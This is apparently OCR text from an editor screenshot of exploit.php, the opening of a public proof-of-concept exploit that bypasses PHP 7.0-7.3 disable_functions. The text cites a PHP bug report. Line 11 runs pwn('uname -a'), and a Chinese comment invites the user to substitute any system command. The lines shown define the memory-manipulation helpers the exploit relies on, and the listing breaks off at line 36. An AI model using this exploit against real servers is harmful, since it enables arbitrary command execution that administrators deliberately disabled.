 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("uname -a"); // 放置你想要执行的系统命令
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);
21 }
22 return $address;
23 }
24
25 function ptr2str($ptr, $m = 8) {
26 $out = "";
27 for ($i=0; $i < $m; $i++) {
28 $out .= chr($ptr & 0xff);
29 $ptr >>= 8;
30 }
31 return $out;
32 }
33
34 function write(&$str, $p, $v, $n = 8) {
35 $i = 0;
36 for($i = 0; $i < $n; $i++) {
Line 11, Column 17 Tab Size: 4 PHP